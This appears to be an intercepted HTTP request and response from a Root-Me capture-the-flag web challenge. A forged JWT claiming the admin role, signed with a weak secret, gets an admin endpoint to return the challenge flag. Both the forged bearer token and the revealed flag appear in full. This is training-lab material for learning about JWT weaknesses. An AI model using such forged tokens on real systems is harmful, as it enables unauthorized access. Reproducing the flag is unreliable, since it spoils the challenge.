 Request
Pretty Raw Hex JSON Web Token \n
1 POST /web-serveur/ch59/admin HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
8 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJyb2xlIjoiYWRtaW4ifQ.y9GH
xQbH70x_S8F_VPAjra_S-nQ9MsRnuvwWFGoIyKXKk8xCcMpYljN190KcV1qV6qLF
TNrvg4Gwyv29OCjAWA
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 16 Aug 2022 08:29:15 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: close
7
8 {
"result":
"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\
n"
}
9